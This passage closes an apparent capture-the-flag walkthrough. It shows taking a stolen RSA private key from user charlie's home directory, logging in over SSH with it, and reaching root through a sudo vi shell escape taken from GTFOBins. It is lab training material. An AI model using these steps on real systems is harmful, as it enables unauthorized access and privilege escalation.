
Now, we can change the user to charlie.
We found a RSA key in charlie’s directory
$ cat /home/charlie/teleport

Let’s connect to charlie ssh.
First, create an id_rsa file on your own machine and copy rsa key on the target machine, and paste it into the id_rsa file.
$ chmod +x id_rsa
$ ssh -i id_rsa charlie@10.10.153.7

And we are inside.
2.4 Enter the user flag
Now, let’s get the user flag.

2.5 Enter the root flag
Now, we checking the sudo privileges.
$ sudo -l


We can get root privileges using vi. I’m going to gtfobins and see what I can do with vi.
Now, we can root privilege using this command.
sudo vi -c ':!/bin/sh' /dev/null

We are inside. Let’s get the root flag.
It was such a fun CTF. I hope you learned something and had fun too. But that’s it for now till next time take care.